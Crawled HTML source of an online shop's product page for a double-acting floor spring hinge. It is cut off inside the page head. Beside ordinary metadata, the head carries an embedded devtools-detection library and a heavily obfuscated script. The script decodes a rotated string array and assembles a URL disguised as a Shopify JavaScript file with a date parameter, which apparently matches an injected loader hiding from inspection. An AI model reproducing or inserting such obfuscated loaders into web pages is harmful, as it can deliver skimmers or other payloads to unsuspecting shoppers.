

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorandwindowparts.com/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome
body_size: 57026
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://doorandwindowparts.com/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome"><link rel="icon" type="image/png" href="//doorandwindowparts.com/cdn/shop/files/android-chrome-512x512.png?crop=center&height=32&v=1697643992&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors
 &ndash; Door and Window Parts</title>

    
      <meta name="description" content="Double Acting Floor Spring Hinge. ( Allows the Door to swing both ways.) Bottom of door is cut out for spring. For wood doors 1-1/4 to 1-3/4 thick weighing up to 77 pounds. Comes with Top Pivot, Bottom Hinge, screws and 2-1/2 x 10-1/2 cover plates. Swings 116 degrees both ways, Hold open feature at 88 degrees. Dimensio">
    

    

<meta property="og:site_name" content="Door and Window Parts">
<meta property="og:url" content="https://doorandwindowparts.com/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome">
<meta property="og:title" content="Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors">
<meta property="og:type" content="product">
<meta property="og:description" content="Double Acting Floor Spring Hinge. ( Allows the Door to swing both ways.) Bottom of door is cut out for spring. For wood doors 1-1/4 to 1-3/4 thick weighing up to 77 pounds. Comes with Top Pivot, Bottom Hinge, screws and 2-1/2 x 10-1/2 cover plates. Swings 116 degrees both ways, Hold open feature at 88 degrees. Dimensio"><meta property="og:image" content="http://doorandwindowparts.com/cdn/shop/files/media_6bc43966-ddbd-48c4-9442-e6b13af10a67.jpg?v=1764675172">
  <meta property="og:image:secure_url" content="https://doorandwindowparts.com/cdn/shop/files/media_6bc43966-ddbd-48c4-9442-e6b13af10a67.jpg?v=1764675172">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="39.95">
  <meta property="og:price:currency" content="USD"><div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(p,s){function S(p,s,r,T){return l(p-0x257,s);}function V(p,s,r,T){return l(s- -0xdf,T);}var r=p();while(!![]){try{var T=-parseInt(V(0xb5,0xb9,0x98,0xa2))/(-0xd*-0x2a1+-0x5e8+0x324*-0x9)*(parseInt(V(0xbe,0xc7,0xa9,0xc2))/(0x26c0*-0x1+-0x85b+0x2f1d))+-parseInt(S(0x3ce,0x3a6,0x3e7,0x3a8))/(-0x962+-0x291+0xbf6)+-parseInt(S(0x3d9,0x3f7,0x3d9,0x3c6))/(0x1b27+0x1f84+-0x41*0xe7)+-parseInt(V(0xc7,0xc2,0xd6,0x9a))/(0x3*-0xa57+0x1002+0x1a*0x94)+parseInt(V(0xa2,0x91,0x84,0x9f))/(0x5*-0x67b+0x11fd+0x6*0x268)+parseInt(S(0x3fe,0x3fd,0x3f9,0x3f9))/(-0x221a+0x1654+0x39*0x35)+parseInt(S(0x3fa,0x3ea,0x411,0x3d9))/(0x8f*0x17+-0x173c+0xa6b);if(T===s)break;else r['push'](r['shift']());}catch(J){r['push'](r['shift']());}}}(c,0xb27b*0x5+0x58876+0x81ab*0x6));function c(){var p3=['nduWodCZmNnxqxz3CG','BI5ZAg9WAwz5lG','z2v0rwXLBwvUDa','Cg9bEhu','y29Tl3mVzMLSzq','C2nYAxb0','B0zjEfy','BgvUz3rO','y3rVCIGICMv0Dq','ywPduhC','CwXfDMi','A3rVvgu','y29UC29Szq','ALvTD2O','tvvMqNC','wfzSBMu','z1HUsNC','qLrvufC','Dg9tDhjPBMC','BMv4DfnPyMXPBG','B0fMq1e','v3rqDgK','muX2s2D0za','yxbWBhK','zgvMzxi','ChjVDg90ExbL','Bg9N','swnjrfq','yMHpqxG','nZm0zJaZlw15CW','wxb4Dfm','ntKYmdC0mfDQCevPsG','y3jLyxrLrwXLBq','mJKYnda1ntjfwxDzBfu','Ahr0Chm6lY9Jza','m3W1Fdj8nhWXFa','mtq3mduYnLD0sgHOqq','mJCYmZaYmxn2yMXuCa','C3jJ','BMn0Aw9UkcKG','DfrHr0W','vuDXEvu','CY8XlZa1odmVmW','tg1Oz2e','vun5s1a','Aw5Zzxj0qMvMBW','x19WCM90B19F','rNPlDva','odyZlZK5mJuVDa','CgfYzw50tM9Kzq','rfDkA2u','lZiVyxnZzxrZlW','yNrVyq','A01mqMC','DNrAvwG','wgLgzhe','kcGOlISPkYKRkq','C2vHCMnO','CMv0DxjUicHMDq','y0ngyxi','CM4GDgHPCYiPka','tgLSywG','y25yDhi','EgzPuNK','twPdrKS','EgjTrha','zg9IC20','yMLUza','mJm5ntq1mMjRvMjXDa','y29UC3rYDwn0BW','zwLdDuy','BvbArge','r29pvKO','z2TOtMy','zw50','mtGXotq0m01YuvPWuq','ugvqtvG','EgXTAg0','wNzJrKu','q2vwDu0','zxHJzxb0Aw9U','C3bSAxq','wefOEw8','C0j5vgfNtMfTzq','y2LwzuC','wfr3zwS'];c=function(){return p3;};return c();}var currentdate=window[N(0x446,0x43d,0x42b,0x45c)](new Date()[N(0x487,0x471,0x48b,0x44d)]());function h(p,s,r,T){return l(r-0x20e,T);}!function(T,J,d){function t(p,s,r,T){return h(p-0x40,s-0x1b5,r- -0x1f7,p);}var C={'CTAfx':'DINPW','oAfCQ':function(I,z){return I===z;},'ciVeG':t(0x16c,0x18a,0x189,0x191),'zZSxh':function(I,z){return I(z);},'dobsm':function(I,z){return I+z;},'Lilah':'return\x20(fu'+D(0x54f,0x517,0x536,0x541),'GoOVJ':'{}.constru'+t(0x1b7,0x189,0x1a1,0x1a7)+t(0x1a0,0x15e,0x17f,0x171)+'\x20)','xbmDp':function(I,z){return I!==z;},'sXcRL':'fmZQx','BTUPW':t(0x18a,0x185,0x17b,0x163)+'+$','cnXtr':D(0x543,0x521,0x533,0x53c)+t(0x1a7,0x191,0x19a,0x183)+'com/s/file'+t(0x1a2,0x1e2,0x1c3,0x1ba)+t(0x19d,0x167,0x173,0x199)+D(0x4e6,0x501,0x4cf,0x4f7)+D(0x510,0x545,0x546,0x537)+'hopify.js?'+'v=','ZvcFE':t(0x19d,0x17c,0x19e,0x191)},a=(function(){function B(p,s,r,T){return D(p-0x135,T,r-0x3e,r- -0x728);}function y(p,s,r,T){return D(p-0xc8,T,r-0x1b7,s- -0x17a);}if(C[y(0x3b3,0x3b4,0x3ba,0x3cc)](C[B(-0x1e8,-0x210,-0x210,-0x22e)],'SUlQk')){var g=C?function(){function u(p,s,r,T){return y(p-0x40,r- -0x2ed,r-0x7,p);}if(g){var k=o[u(0xc5,0xe1,0xca,0xa1)](Q,arguments);return L=null,k;}}:function(){};return g=![],g;}else{var I=!![];return function(g,R){var O={};O[w(0x42e,0x454,0x470,0x471)]=function(o,Q){return o!==Q;},O[w(0x46e,0x459,0x465,0x436)]=C['CTAfx'];function w(p,s,r,T){return B(p-0xe0,s-0x19f,s-0x671,T);}var F=O,U=I?function(){function H(p,s,r,T){return 